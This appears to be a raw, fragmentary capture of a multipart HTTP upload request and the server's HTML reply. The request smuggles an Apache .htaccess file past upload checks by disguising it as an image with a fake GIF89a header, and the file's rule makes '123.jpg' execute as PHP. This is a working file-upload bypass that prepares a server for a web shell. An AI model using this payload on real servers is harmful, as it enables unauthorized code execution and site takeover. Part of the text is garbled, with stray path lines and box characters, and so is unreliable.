 7277
Content-Disposition: form-data; name="file";
filename="1.htaccess"
Content-Type: image/jpeg
GIF89a
<FilesMatch "123.jpg">
  SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------27811945831342748834196534
7277
Content-Disposition: form-data; name="submit"
□□□
-----------------------------27811945831342748834196534
7277--
<video id="VidageVideo" class="Vidage__video"
preload="metadata" loop autoplay muted>
<source src="videos/bg.webm"
type="video/webm">
<source src="videos/bg.mp4"
type="video/mp4">
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br
></br></br></br></br>
<div class="error">
<strong>
□□□□□: 1.htaccess<br></strong>
</div>